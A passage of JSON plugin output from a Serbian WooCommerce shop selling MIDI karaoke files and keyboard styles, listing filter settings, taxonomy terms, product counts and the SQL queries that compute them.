","attribute_count":"","show_page":[],"cat_value_limit":"","child_parent":"","child_parent_depth":"","child_parent_no_values":"","child_parent_previous":"","child_parent_no_products":"","child_onew_count":"","child_onew_childs":{"1":{"title":"","no_product":"","no_values":"","previous":""},"2":{"title":"","no_product":"","no_values":"","previous":""},"3":{"title":"","no_product":"","no_values":"","previous":""},"4":{"title":"","no_product":"","no_values":"","previous":""},"5":{"title":"","no_product":"","no_values":"","previous":""},"6":{"title":"","no_product":"","no_values":"","previous":""},"7":{"title":"","no_product":"","no_values":"","previous":""},"8":{"title":"","no_product":"","no_values":"","previous":""},"9":{"title":"","no_product":"","no_values":"","previous":""},"10":{"title":"","no_product":"","no_values":"","previous":""}},"search_box_link_type":"","search_box_url":"","search_box_category":"","search_box_count":"","search_box_attributes":{"1":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""},"2":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""},"3":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""},"4":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""},"5":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""},"6":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""},"7":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""},"8":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""},"9":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""},"10":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""}},"search_box_style":{"position":"","search_position":"","search_text":"","background":"","back_opacity":"","button_background":"","button_background_over":"","text_color":"","text_color_over":""},"ranges":["",""],"include_exclude_select":"","include_exclude_list":[],"data":[],"reset_hide":"","widget_collapse_enable":"","hide_collapse_arrow":"","hide_group":{"tablet":"1","desktop":"1"},"version":"1.0","filter_title":"POSTAVLJENO NA SAJT","style":"square-check","product_count_per_attr_style":"","attribute_count_show_hide":"","searchf_suggest":"","searchf_suggest_method":"javascript","searchf_suggest_height":"","searchf_filters_include":"include","searchf_placeholder":"","searchf_button_text":"Search","custom_price_ranges_text":"","filter_id":4473,"new_style":{"slug":"square-check","template":"checkbox","name":"Square Check","file":"\/home\/lacamp\/public_html\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/square-check.php","style_file":"css\/square-check.css","script_file":"","image":"https:\/\/lacampanella.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/images\/square-check.png","version":"1.0","specific":"","sort_pos":"900","name_price":"Price Ranges Square Check","image_price":"https:\/\/lacampanella.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/paid\/images\/square-check-price.png","this":{"data":{"slug":"square-check","template":"checkbox","name":"Square Check","file":"\/home\/lacamp\/public_html\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/square-check.php","style_file":"css\/square-check.css","script_file":"","image":"https:\/\/lacampanella.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/images\/square-check.png","version":"1.0","specific":"","sort_pos":"900","name_price":"Price Ranges Square Check","image_price":"https:\/\/lacampanella.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/paid\/images\/square-check-price.png"}}},"new_template":"checkbox"},"terms":[{"term_id":369,"name":"23-Jul-2020","slug":"23-jul-2020","term_group":0,"term_taxonomy_id":369,"taxonomy":"pa_postavljeno-na-sajt","description":"","parent":0,"count":"20","filter":"raw","term_order":"0","value":369},{"term_id":355,"name":"22-Jun-2020","slug":"22-jun-2020","term_group":0,"term_taxonomy_id":355,"taxonomy":"pa_postavljeno-na-sajt","description":"","parent":0,"count":"10","filter":"raw","term_order":"0","value":355},{"term_id":327,"name":"10-Januar-2020","slug":"10-januar-2020","term_group":0,"term_taxonomy_id":327,"taxonomy":"pa_postavljeno-na-sajt","description":"","parent":0,"count":"10","filter":"raw","term_order":"0","value":327}],"return":"OK"}],"faster_recount_sql":[{"taxonomy":"pa_tip-fajla","operator":"OR","use_filters":false,"tax_query":false,"meta_query":false,"post__not_in":null,"post__in":null,"include_child":true,"additional_tax_query":false,"args":{"taxonomy":"pa_tip-fajla","hide_empty":true,"hierarchical":false,"order":"ASC"},"additional":{"hierarchical":true,"tax_query_limit":[],"meta_query_limit":[],"depth":0,"operator":"OR","recount_tax_query":false,"additional_tax_query":false,"disable_recount":false,"disable_hide_empty":false,"force_query":true},"term_taxonomy_ids":{"88":88,"89":89},"meta_query_ready":{"queries":[],"relation":null,"meta_table":"lcmp_postmeta","meta_id_column":"post_id","primary_table":"lcmp_posts","primary_id_column":"ID"},"tax_query_ready":{"queries":[],"relation":"AND","queried_terms":[],"primary_table":"lcmp_posts","primary_id_column":"ID"},"meta_query_sql":{"join":"","where":""},"tax_query_sql":{"join":"","where":""},"query_imploded":"SELECT COUNT( DISTINCT lcmp_posts.ID ) as term_count, MAX(term_relationships.term_taxonomy_id) as term_count_id FROM lcmp_posts   INNER JOIN lcmp_term_relationships AS term_relationships ON lcmp_posts.ID = term_relationships.object_id WHERE lcmp_posts.post_type IN ( 'product' ) AND lcmp_posts.post_status = 'publish'   AND term_relationships.term_taxonomy_id IN (88,89) GROUP BY term_relationships.term_taxonomy_id","return_terms":[{"term_id":88,"name":"MIDI","slug":"midi-karaoke-fajlovi","term_group":0,"term_taxonomy_id":88,"taxonomy":"pa_tip-fajla","description":"<h3>Najkvalitetniji MIDI KARAOKE fajlovi za profesionalne nastupe ili privatne KARAOKE \u017eurke.<\/h3>\r\n&nbsp;\r\n\r\n<span style=\"font-size: 80%;\">Mo\u017eete ih koristiti za Va\u0161e profesionalne nastupe na svim klavijaturama koje imaju General midi standard.\r\n<\/span><span style=\"font-size: 80%;\">Tako\u0111e, na\u0161i Midi fajlovi sa tekstom (Karaoke) se mogu koristiti i za privatne KARAOKE \u017eurke.\r\n<\/span><span style=\"font-size: 80%;\">Kompatibilni su sa svim Hardware i Software Player-ima (<span style=\"color: #3366ff;\"><a style=\"color: #3366ff;\" href=\"http:\/\/www.vanbasco.com\/\">VanBasco<\/a><\/span>...)<\/span>\r\n\r\n&nbsp;\r\n\r\n<hr \/>\r\n\r\n&nbsp;\r\n\r\n<span style=\"font-size: 80%;\">Midi fajlovi su ura\u0111eni u originalnom <span style=\"color: #3e667a;\">Tonalitetu<\/span>.\r\n<\/span><span style=\"font-size: 80%;\"><span style=\"color: #3e667a;\">Aran\u017eman<\/span>, <span style=\"color: #3e667a;\">Tempo<\/span>, <span style=\"color: #3e667a;\">Harmonija (Akordi)<\/span>, <span style=\"color: #3e667a;\">Instrumenti <\/span>i svi delovi pesme su potpuno verni <span style=\"color: #3e667a;\">originalu<\/span>.<\/span>\r\n\r\n<span style=\"font-size: 80%;\">Ra\u0111eni su po najnovijem General midi standardu i kompatibilni su sa svim GM klavijaturama.<\/span>\r\n\r\n<span style=\"font-size: 80%;\">\r\n<\/span><span style=\"font-size: 80%;\">Ovo su neki popularni i novi modeli klavijatura, na kojima mo\u017eete koristiti na\u0161e midi fajlove:<\/span>\r\n\r\n<span style=\"font-size: 80%; color: #e14d43;\"><strong>Korg <\/strong><\/span><span style=\"color: #3e667a; font-size: 80%;\"><strong>pa50, pa60, pa80, pa300, pa500, pa600,\u00a0 pa700, pa800, pa900, pa1000, pa1x, pa2x, pa3x, pa4x...<\/strong><\/span>\r\n\r\n<span style=\"color: #3e667a; font-size: 80%;\"><strong><span style=\"color: #e14d43;\">Yamaha<\/span> (XG Standard), Tyros 1, Tyros 2, Tyros 3, Tyros 4, Tyros 5, Genos, PSR-S600, PSR-S700,\r\nPSR-S900, PSR-S650, PSR-S750, PSR-S950, PSR-S670, PSR-S770, PSR-S970, PSR-S775,\r\nPSR-S975, PSR-A1000, PSR-A2000, PSR-A3000, PSR-8000, PSR-9000\u2026<\/strong><\/span>\r\n\r\n<span style=\"color: #3e667a; font-size: 80%;\"><strong><span style=\"color: #e14d43;\">Roland<\/span> (GS Standard), G-800, G-1000, EM-2000, VA-3, VA-5, VA-7, VA-76, E-80, G-70, E-A7, BK-3, BK-5, BK-7m...<\/strong><\/span>\r\n\r\n<span style=\"color: #3e667a; font-size: 80%;\"><strong><span style=\"color: #e14d43;\">Ketron<\/span> Audya, Audya 4, Audya 5, SD3, SD5, SD7, SD9, SD-40, SD-60, SD-90, MidjPro...<\/strong><\/span>\r\n\r\n[gap height=\"0.6em\"]\r\n\r\n<span style=\"font-size: 80%;\">Uz svaki na\u0161 Midi Karaoke fajl dobi\u0107ete <span style=\"color: #e14d43;\">besplatno tekst pesme<\/span> (tekstovi pesama su u DOC ili PDF formatu).<\/span>\r\n\r\n&nbsp;\r\n<h2 style=\"text-align: center;\">Profesionalni MIDI KARAOKE fajlovi<\/h2>\r\n&nbsp;\r\n\r\n<span style=\"font-size: 90%;\">Pored MIDI fajlova, La Campanella music se bavi i izradom Profesionalnih AUDIO mp3 matrica za razna muzi\u010dka takmi\u010denja (Zvezde Granda, Pinkove Zvezde, Ja imam talenat...).<\/span>\r\n\r\n<span style=\"font-size: 90%;\">Ukoliko svirate Korg, Yamaha ili Roland klavijaturu, imamo za vas i veliku ponudu Namenskih i Univerzalnih ritmova.<\/span>\r\n\r\n<span style=\"font-size: 90%;\">Preko 25 godina iskustva u MIDI i AUDIO obradi.<\/span>\r\n\r\n&nbsp;\r\n\r\n<span style=\"font-size: 100%;\">La Campanella Music<\/span>","parent":0,"count":"404","filter":"raw","term_order":"0","value":88},{"term_id":89,"name":"STYLE","slug":"style","term_group":0,"term_taxonomy_id":89,"taxonomy":"pa_tip-fajla","description":"","parent":0,"count":"1270","filter":"raw","term_order":"0","value":89}],"result":{"88":"404","89":"1270"}},{"taxonomy":"pa_tip-fajla","operator":"OR","use_filters":true,"tax_query":false,"meta_query":false,"post__not_in":false,"post__in":false,"include_child":true,"additional_tax_query":false,"args":{"taxonomy":"pa_tip-fajla","hide_empty":true,"hierarchical":false,"order":"ASC"},"additional":{"hierarchical":true,"tax_query_limit":[],"meta_query_limit":[],"depth":0,"operator":"OR","recount_tax_query":false,"additional_tax_query":false,"disable_recount":false,"disable_hide_empty":false,"force_query":true},"term_taxonomy_ids":{"88":88,"89":89},"meta_query_ready":{"queries":[],"relation":null,"meta_table":"lcmp_postmeta","meta_id_column":"post_id","primary_table":"lcmp_posts","primary_id_column":"ID"},"tax_query_ready":{"queries":[],"relation":"AND","queried_terms":[],"primary_table":"lcmp_posts","primary_id_column":"ID"},"meta_query_sql":{"join":"","where":""},"tax_query_sql":{"join":"","where":""},"query_imploded":"SELECT COUNT( DISTINCT lcmp_posts.ID ) as term_count, MAX(term_relationships.term_taxonomy_id) as term_count_id FROM lcmp_posts   INNER JOIN lcmp_term_relationships AS term_relationships ON lcmp_posts.ID = term_relationships.object_id WHERE lcmp_posts.post_type IN ( 'product' ) AND lcmp_posts.post_status = 'publish'   AND term_relationships.term_taxonomy_id IN (88,89) GROUP BY term_relationships.term_taxonomy_id","return_terms":[{"term_id":88,"name":"MIDI","slug":"midi-karaoke-fajlovi","term_group":0,"term_taxonomy_id":88,"taxonomy":"pa_tip-fajla","description":"<h3>Najkvalitetniji MIDI KARAOKE fajlovi za profesionalne nastupe ili privatne KARAOKE \u017eurke.<\/h3>\r\n&nbsp;\r\n\r\n<span style=\"font-size: 80%;\">Mo\u017eete ih koristiti za Va\u0161e profesionalne nastupe na svim klavijaturama koje imaju General midi standard.\r\n<\/span><span style=\"font-size: 80%;\">Tako\u0111e, na\u0161i Midi fajlovi sa tekstom (Karaoke) se mogu koristiti i za privatne KARAOKE \u017eurke.\r\n<\/span><span style=\"font-size: 80%;\">Kompatibilni su sa svim Hardware i Software Player-ima (<span style=\"color: #3366ff;\"><a style=\"color: #3366ff;\" href=\"http:\/\/www.vanbasco.com\/\">VanBasco<\/a><\/span>...)<\/span>\r\n\r\n&nbsp;\r\n\r\n<hr \/>\r\n\r\n&nbsp;\r\n\r\n<span style=\"font-size: 80%;\">Midi fajlovi su ura\u0111eni u originalnom <span style=\"color: #3e667a;\">Tonalitetu<\/span>.\r\n<\/span><span style=\"font-size: 80%;\"><span style=\"color: #3e667a;\">Aran\u017eman<\/span>, <span style=\"color: #3e667a;\">Tempo<\/span>, <span style=\"color: #3e667a;\">Harmonija (Akordi)<\/span>, <span style=\"color: #3e667a;\">Instrumenti <\/span>i svi delovi pesme su potpuno verni <span style=\"color: #3e667a;\">originalu<\/span>.<\/span>\r\n\r\n<span style=\"font-size: 80%;\">Ra\u0111eni su po najnovijem General midi standardu i kompatibilni su sa svim GM klavijaturama.<\/span>\r\n\r\n<span style=\"font-size: 80%;\">\r\n<\/span><span style=\"font-size: 80%;\">Ovo su neki popularni i novi modeli klavijatura, na kojima mo\u017eete koristiti na\u0161e midi fajlove:<\/span>\r\n\r\n<span style=\"font-size: 80%; color: #e14d43;\"><strong>Korg <\/strong><\/span><span style=\"color: #3e667a; font-size: 80%;\"><strong>pa50, pa60, pa80, pa300, pa500, pa600,\u00a0 pa700, pa800, pa900, pa1000, pa1x, pa2x, pa3x, pa4x...<\/strong><\/span>\r\n\r\n<span style=\"color: #3e667a; font-size: 80%;\"><strong><span style=\"color: #e14d43;\">Yamaha<\/span> (XG Standard), Tyros 1, Tyros 2, Tyros 3, Tyros 4, Tyros 5, Genos, PSR-S600, PSR-S700,\r\nPSR-S900, PSR-S650, PSR-S750, PSR-S950, PSR-S670, PSR-S770, PSR-S970, PSR-S775,\r\nPSR-S975, PSR-A1000, PSR-A2000, PSR-A3000, PSR-8000, PSR-9000\u2026<\/strong><\/span>\r\n\r\n<span style=\"color: #3e667a; font-size: 80%;\"><strong><span style=\"color: #e14d43;\">Roland<\/span> (GS Standard), G-800, G-1000, EM-2000, VA-3, VA-5, VA-7, VA-76, E-80, G-70, E-A7, BK-3, BK-5, BK-7m...<\/strong><\/span>\r\n\r\n<span style=\"color: #3e667a; font-size: 80%;\"><strong><span style=\"color: #e14d43;\">Ketron<\/span> Audya, Audya 4, Audya 5, SD3, SD5, SD7, SD9, SD-40, SD-60, SD-90, MidjPro...<\/strong><\/span>\r\n\r\n[gap height=\"0.6em\"]\r\n\r\n<span style=\"font-size: 80%;\">Uz svaki na\u0161 Midi Karaoke fajl dobi\u0107ete <span style=\"color: #e14d43;\">besplatno tekst pesme<\/span> (tekstovi pesama su u DOC ili PDF formatu).<\/span>\r\n\r\n&nbsp;\r\n<h2 style=\"text-align: center;\">Profesionalni MIDI KARAOKE fajlovi<\/h2>\r\n&nbsp;\r\n\r\n<span style=\"font-size: 90%;\">Pored MIDI fajlova, La Campanella music se bavi i izradom Profesionalnih AUDIO mp3 matrica za razna muzi\u010dka takmi\u010denja (Zvezde Granda, Pinkove Zvezde, Ja imam talenat...).<\/span>\r\n\r\n<span style=\"font-size: 90%;\">Ukoliko svirate Korg, Yamaha ili Roland klavijaturu, imamo za vas i veliku ponudu Namenskih i Univerzalnih ritmova.<\/span>\r\n\r\n<span style=\"font-size: 90%;\">Preko 25 godina iskustva u MIDI i AUDIO obradi.<\/span>\r\n\r\n&nbsp;\r\n\r\n<span style=\"font-size: 100%;\">La Campanella Music<\/span>","parent":0,"count":"404","filter":"raw","term_order":"0","value":88},{"term_id":89,"name":"STYLE","slug":"style","term_group":0,"term_taxonomy_id":89,"taxonomy":"pa_tip-fajla","description":"","parent":0,"count":"1270","filter":"raw","term_order":"0","value":89}],"result":{"88":"404","89":"1270"}},{"taxonomy":"pa_klavijatura","operator":"OR","use_filters":false,"tax_query":false,"meta_query":false,"post__not_in":false,"post__in":false,"include_child":true,"additional_tax_query":false,"args":{"taxonomy":"pa_klavijatura","hide_empty":true,"hierarchical":false,"order":"ASC"},"additional":{"hierarchical":true,"tax_query_limit":[],"meta_query_limit":[],"depth":0,"operator":"OR","recount_tax_query":false,"additional_tax_query":false,"disable_recount":false,"disable_hide_empty":false,"force_query":true},"term_taxonomy_ids":{"91":91,"390":390,"94":94,"93":93,"92":92,"134":134},"meta_query_ready":{"queries":[],"relation":null,"meta_table":"lcmp_postmeta","meta_id_column":"post_id","primary_table":"lcmp_posts","primary_id_column":"ID"},"tax_query_ready":{"queries":[],"relation":"AND","queried_terms":[],"primary_table":"lcmp_posts","primary_id_column":"ID"},"meta_query_sql":{"join":"","where":""},"tax_query_sql":{"join":"","where":""},"query_imploded":"SELECT COUNT( DISTINCT lcmp_posts.ID ) as term_count, MAX(term_relationships.term_taxonomy_id) as term_count_id FROM lcmp_posts   INNER JOIN lcmp_term_relationships AS term_relationships ON lcmp_posts.ID = term_relationships.object_id WHERE lcmp_posts.post_type IN ( 'product' ) AND lcmp_posts.post_status = 'publish'   AND term_relationships.term_taxonomy_id IN (91,390,94,93,92,134) GROUP BY term_relationships.term_taxonomy_id","return_terms":[{"term_id":91,"name":"General midi","slug":"general-midi","term_group":0,"term_taxonomy_id":91,"taxonomy":"pa_klavijatura","description":"","parent":0,"count":"404","filter":"raw","term_order":"0","value":91},{"term_id":390,"name":"Korg Pa4X","slug":"korg-pa4x","term_group":0,"term_taxonomy_id":390,"taxonomy":"pa_klavijatura","description":"","parent":0,"count":"254","filter":"raw","term_order":"0","value":390},{"term_id":94,"name":"Korg Pa3X","slug":"korg-pa3x","term_group":0,"term_taxonomy_id":94,"taxonomy":"pa_klavijatura","description":"","parent":0,"count":"254","filter":"raw","term_order":"0","value":94},{"term_id":93,"name":"Korg Pa800","slug":"korg-pa800","term_group":0,"term_taxonomy_id":93,"taxonomy":"pa_klavijatura","description":"","parent":0,"count":"254","filter":"raw","term_order":"0","value":93},{"term_id":92,"name":"Korg Pa80","slug":"korg-pa80","term_group":0,"term_taxonomy_id":92,"taxonomy":"pa_klavijatura","description":"","parent":0,"count":"254","filter":"raw","term_order":"0","value":92},{"term_id":134,"name":"Yamaha","slug":"yamaha","term_group":0,"term_taxonomy_id":134,"taxonomy":"pa_klavijatura","description":"","parent":0,"count":"254","filter":"raw","term_order":"0","value":134}],"result":{"91":"404","92":"254","93":"254","94":"254","134":"254","390":"254"}},{"taxonomy":"pa_klavijatura","operator":"OR","use_filters":true,"tax_query":false,"meta_query":false,"post__not_in":false,"post__in":false,"include_child":true,"additional_tax_query":false,"args":{"taxonomy":"pa_klavijatura","hide_empty":true,"hierarchical":false,"order":"ASC"},"additional":{"hierarchical":true,"tax_query_limit":[],"meta_query_limit":[],"depth":0,"operator":"OR","recount_tax_query":false,"additional_tax_query":false,"disable_recount":false,"disable_hide_empty":false,"force_query":true},"term_taxonomy_ids":{"91":91,"390":390,"94":94,"93":93,"92":92,"134":134},"meta_query_ready":{"queries":[],"relation":null,"meta_table":"lcmp_postmeta","meta_id_column":"post_id","primary_table":"lcmp_posts","primary_id_column":"ID"},"tax_query_ready":{"queries":[],"relation":"AND","queried_terms":[],"primary_table":"lcmp_posts","primary_id_column":"ID"},"meta_query_sql":{"join":"","where":""},"tax_query_sql":{"join":"","where":""},"query_imploded":"SELECT COUNT( DISTINCT lcmp_posts.ID ) as term_count, MAX(term_relationships.term_taxonomy_id) as term_count_id FROM lcmp_posts   INNER JOIN lcmp_term_relationships AS term_relationships ON lcmp_posts.ID = term_relationships.object_id WHERE lcmp_posts.post_type IN ( 'product' ) AND lcmp_posts.post_status = 'publish'   AND term_relationships.term_taxonomy_id IN (91,390,94,93,92,134) GROUP BY term_relationships.term_taxonomy_id","return_terms":[{"term_id":91,"name":"General midi","slug":"general-midi","term_group":0,"term_taxonomy_id":91,"taxonomy":"pa_klavijatura","description":"","parent":0,"count":"404","filter":"raw","term_order":"0","value":91},{"term_id":390,"name":"Korg Pa4X","slug":"korg-pa4x","term_group":0,"term_taxonomy_id":390,"taxonomy":"pa_klavijatura","description":"","parent":0,"count":"254","filter":"raw","term_order":"0","value":390},{"term_id":94,"name":"Korg Pa3X","slug":"korg-pa3x","term_group":0,"term_taxonomy_id":94,"taxonomy":"pa_klavijatura","description":"","parent":0,"count":"254","filter":"raw","term_order":"0","value":94},{"term_id":93,"name":"Korg Pa800","slug":"korg-pa800","term_group":0,"term_taxonomy_id":93,"taxonomy":"pa_klavijatura","description":"","parent":0,"count":"254","filter":"raw","term_order":"0","value":93},{"term_id":92,"name":"Korg Pa80","slug":"korg-pa80","term_group":0,"term_taxonomy_id":92,"taxonomy":"pa_klavijatura","description":"","parent":0,"count":"254","filter":"raw","term_order":"0","value":92},{"term_id":134,"name":"Yamaha","slug":"yamaha","term_group":0,"term_taxonomy_id":134,"taxonomy":"pa_klavijatura","description":"","parent":0,"count":"254","filter":"raw","term_order":"0","value":134}],"result":{"91":"404","92":"254","93":"254","94":"254","134":"254","390":"254"}},{"taxonomy":"pa_kategorija","operator":"OR","use_filters":false,"tax_query":false,"meta_query":false,"post__not_in":false,"post__in":false,"include_child":true,"additional_tax_query":false,"args":{"taxonomy":"pa_kategorija","hide_empty":true,"hierarchical":false,"order":"ASC"},"additional":{"hierarchical":true,"tax_query_limit":[],"meta_query_limit":[],"depth":0,"operator":"OR","recount_tax_query":false,"additional_tax_query":false,"disable_recount":false,"disable_hide_empty":false,"force_query":true},"term_taxonomy_ids":{"208":208,"204":204},"meta_query_ready":{"queries":[],"relation":null,"meta_table":"lcmp_postmeta","meta_id_column":"post_id","primary_table":"lcmp_posts","primary_id_column":"ID"},"tax_query_ready":{"queries":[],"relation":"AND","queried_terms":[],"primary_table":"lcmp_posts","primary_id_column":"ID"},"meta_query_sql":{"join":"","where":""},"tax_query_sql":{"join":"","where":""},"query_imploded":"SELECT COUNT( DISTINCT lcmp_posts.ID ) as term_count, MAX(term_relationships.term_taxonomy_id) as term_count_id FROM lcmp_posts   INNER JOIN lcmp_term_relationships AS term_relationships ON lcmp_posts.ID = term_relationships.object_id WHERE lcmp_posts.post_type IN ( 'product' ) AND lcmp_posts.post_status = 'publish'   AND term_relationships.term_taxonomy_id IN (208,204) GROUP BY term_relationships.term_taxonomy_id","return_terms":[{"term_id":208,"name":"Pesme","slug":"pesme","term_group":0,"term_taxonomy_id":208,"taxonomy":"pa_kategorija","description":"","parent":0,"count":"1668","filter":"raw","term_order":"0","value":208},{"term_id":204,"name":"Instrumentali","slug":"instrumentali","term_group":0,"term_taxonomy_id":204,"taxonomy":"pa_kategorija","description":"","parent":0,"count":"6","filter":"raw","term_order":"0","value":204}],"result":{"204":"6","208":"1668"}},{"taxonomy":"pa_kategorija","operator":"OR","use_filters":true,"tax_query":false,"meta_query":false,"post__not_in":false,"post__in":false,"include_child":true,"additional_tax_query":false,"args":{"taxonomy":"pa_kategorija","hide_empty":true,"hierarchical":false,"order":"ASC"},"additional":{"hierarchical":true,"tax_query_limit":[],"meta_query_limit":[],"depth":0,"operator":"OR","recount_tax_query":false,"additional_tax_query":false,"disable_recount":false,"disable_hide_empty":false,"force_query":true},"term_taxonomy_ids":{"208":208,"204":204},"meta_query_ready":{"queries":[],"relation":null,"meta_table":"lcmp_postmeta","meta_id_column":"post_id","primary_table":"lcmp_posts","primary_id_column":"ID"},"tax_query_ready":{"queries":[],"relation":"AND","queried_terms":[],"primary_table":"lcmp_posts","primary_id_column":"ID"},"meta_query_sql":{"join":"","where":""},"tax_query_sql":{"join":"","where":""},"query_imploded":"SELECT COUNT( DISTINCT lcmp_posts.ID ) as term_count, MAX(term_relationships.term_taxonomy_id) as term_count_id FROM lcmp_posts   INNER JOIN lcmp_term_relationships AS term_relationships ON lcmp_posts.ID = term_relationships.object_id WHERE lcmp_posts.post_type IN ( 'product' ) AND lcmp_posts.post_status = 'publish'   AND term_relationships.term_taxonomy_id IN (208,204) GROUP BY term_relationships.term_taxonomy_id","return_terms":[{"term_id":208,"name":"Pesme","slug":"pesme","term_group":0,"term_taxonomy_id":208,"taxonomy":"pa_kategorija","description":"","parent":0,"count":"1668","filter":"raw","term_order":"0","value":208},{"term_id":204,"name":"Instrumentali","slug":"instrumentali","term_group":0,"term_taxonomy_id":204,"taxonomy":"pa_kategorija","description":"","parent":0,"count":"6","filter":"raw","term_order":"0","value":204}],"result":{"204":"6","208":"1668"}},{"taxonomy":"pa_glavni-vokal","operator":"OR","use_filters":false,"tax_query":false,"meta_query":false,"post__not_in":false,"post__in":false,"include_child":true,"additional_tax_query":false,"args":{"taxonomy":"pa_glavni-vokal","hide_empty":true,"hierarchical":false,"order":"ASC"},"additional":{"hierarchical":true,"tax_query_limit":[],"meta_query_limit":[],"depth":0,"operator":"OR","recount_tax_query":false,"additional_tax_query":false,"disable_recount":false,"disable_hide_empty":false,"force_query":true},"term_taxonomy_ids":{"155":155,"156":156,"164":164,"165":165,"166":166},"meta_query_ready":{"queries":[],"relation":null,"meta_table":"lcmp_postmeta","meta_id_column":"post_id","primary_table":"lcmp_posts","primary_id_column":"ID"},"tax_query_ready":{"queries":[],"relation":"AND","queried_terms":[],"primary_table":"lcmp_posts","primary_id_column":"ID"},"meta_query_sql":{"join":"","where":""},"tax_query_sql":{"join":"","where":""},"query_imploded":"SELECT COUNT( DISTINCT lcmp_posts.ID ) as term_count, MAX(term_relationships.term_taxonomy_id) as term_count_id FROM lcmp_posts   INNER JOIN lcmp_term_relationships AS term_relationships ON lcmp_posts.ID = term_relationships.object_id WHERE lcmp_posts.post_type IN ( 'product' ) AND lcmp_posts.post_status = 'publish'   AND term_relationships.term_taxonomy_id IN (155,156,164,165,166) GROUP BY term_relationships.term_taxonomy_id","return_terms":[{"term_id":155,"name":"Mu\u0161ki","slug":"muski","term_group":0,"term_taxonomy_id":155,"taxonomy":"pa_glavni-vokal","description":"","parent":0,"count":"883","filter":"raw","term_order":"0","value":155},{"term_id":156,"name":"\u017denski","slug":"zenski","term_group":0,"term_taxonomy_id":156,"taxonomy":"pa_glavni-vokal","description":"","parent":0,"count":"593","filter":"raw","term_order":"0","value":156},{"term_id":164,"name":"Duet (Mu\u0161ko - Mu\u0161ki)","slug":"duet-musko-muski","term_group":0,"term_taxonomy_id":164,"taxonomy":"pa_glavni-vokal","description":"","parent":0,"count":"21","filter":"raw","term_order":"0","value":164},{"term_id":165,"name":"Duet (Mu\u0161ko - \u017denski)","slug":"duet-musko-zenski","term_group":0,"term_taxonomy_id":165,"taxonomy":"pa_glavni-vokal","description":"","parent":0,"count":"148","filter":"raw","term_order":"0","value":165},{"term_id":166,"name":"Duet (\u017densko - \u017denski)","slug":"duet-zensko-zenski","term_group":0,"term_taxonomy_id":166,"taxonomy":"pa_glavni-vokal","description":"","parent":0,"count":"30","filter":"raw","term_order":"0","value":166}],"result":{"155":"883","156":"593","164":"21","165":"148","166":"30"}},{"taxonomy":"pa_glavni-vokal","operator":"OR","use_filters":true,"tax_query":false,"meta_query":false,"post__not_in":false,"post__in":false,"include_child":true,"additional_tax_query":false,"args":{"taxonomy":"pa_glavni-vokal","hide_empty":true,"hierarchical":false,"order":"ASC"},"additional":{"hierarchical":true,"tax_query_limit":[],"meta_query_limit":[],"depth":0,"operator":"OR","recount_tax_query":false,"additional_tax_query":false,"disable_recount":false,"disable_hide_empty":false,"force_query":true},"term_taxonomy_ids":{"155":155,"156":156,"164":164,"165":165,"166":166},"meta_query_ready":{"queries":[],"relation":null,"meta_table":"lcmp_postmeta","meta_id_column":"post_id","primary_table":"lcmp_posts","primary_id_column":"ID"},"tax_query_ready":{"queries":[],"relation":"AND","queried_terms":[],"primary_table":"lcmp_posts","primary_id_column":"ID"},"meta_query_sql":{"join":"","where":""},"tax_query_sql":{"join":"","where":""},"query_imploded":"SELECT COUNT( DISTINCT lcmp_posts.ID ) as term_count, MAX(term_relationships.term_taxonomy_id) as term_count_id FROM lcmp_posts   INNER JOIN lcmp_term_relationships AS term_relationships ON lcmp_posts.ID = term_relationships.object_id WHERE lcmp_posts.post_type IN ( 'product' ) AND lcmp_posts.post_status = 'publish'   AND term_relationships.term_taxonomy_id IN (155,156,164,165,166) GROUP BY term_relationships.term_taxonomy_id","return_terms":[{"term_id":155,"name":"Mu\u0161ki","slug":"muski","term_group":0,"term_taxonomy_id":155,"taxonomy":"pa_glavni-vokal","description":"","parent":0,"count":"883","filter":"raw","term_order":"0","value":155},{"term_id":156,"name":"\u017denski","slug":"zenski","term_group":0,"term_taxonomy_id":156,"taxonomy":"pa_glavni-vokal","description":"","parent":0,"count":"593","filter":"raw","term_order":"0","value":156},{"term_id":164,"name":"Duet (Mu\u0161ko - Mu\u0161ki)","slug":"duet-musko-muski","term_group":0,"term_taxonomy_id":164,"taxonomy":"pa_glavni-vokal","description":"","parent":0,"count":"21","filter":"raw","term_order":"0","value":164},{"term_id":165,"name":"Duet (Mu\u0161ko - \u017denski)","slug":"duet-musko-zenski","term_group":0,"term_taxonomy_id":165,"taxonomy":"pa_glavni-vokal","description":"","parent":0,"count":"148","filter":"raw","term_order":"0","value":165},{"term_id":166,"name":"Duet (\u017densko - \u017denski)","slug":"duet-zensko-zenski","term_group":0,"term_taxonomy_id":166,"taxonomy":"pa_glavni-vokal","description":"","parent":0,"count":"30","filter":"raw","term_order":"0","value":166}],"result":{"155":"883","156":"593","164":"21","165":"148","166":"30"}},{"taxonomy":"pa_izvodjac","operator":"OR","use_filters":false,"tax_query":false,"meta_query":false,"post__not_in":false,"post__in":false,"include_child":true,"additional_tax_query":false,"args":{"taxonomy":"pa_izvodjac","hide_empty":true,"hierarchical":false,"order":"ASC"},"additional":{"hierarchical":true,"tax_query_limit":[],"meta_query_limit":[],"depth":0,"operator":"OR","recount_tax_query":false,"additional_tax_query":false,"disable_recount":false,"disable_hide_empty":false,"force_query":true},"term_taxonomy_ids":{"264":264,"273":273,"304":304,"251":251,"374":374,"271":271,"250":250,"249":249,"365":365,"270":270,"397":397,"293":293,"311":311,"253":253,"313":313,"407":407,"367":367,"459":459,"116":116,"451":451,"362":362,"447":447,"316":316,"474":474,"463":463,"472":472,"114":114,"386":386,"319":319,"257":257,"448":448,"119":119,"324":324,"465":465,"377":3